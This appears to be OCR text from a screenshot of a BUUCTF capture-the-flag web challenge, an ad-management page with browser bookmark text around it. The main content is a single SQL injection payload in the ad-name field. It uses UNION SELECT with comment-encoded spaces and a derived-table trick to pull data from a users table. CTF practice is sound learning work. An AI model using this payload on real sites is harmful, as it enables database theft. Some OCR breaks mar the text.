 0caf5978-777c-45cc-b50e-54d9b9baf4f4.node4.buuoj.cn:81/index
IP
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动
广告信息管理
用户名：test
申请发布广告
注销登录
已申请广告列表
广告名 广告内容 状态 详情
-1'union/**/select/**/1,(select/**/group_concat(b)/**/from(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/select/**/*/**/from/**
/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
123
待管理
确认
广告详
情
清空广告申请列表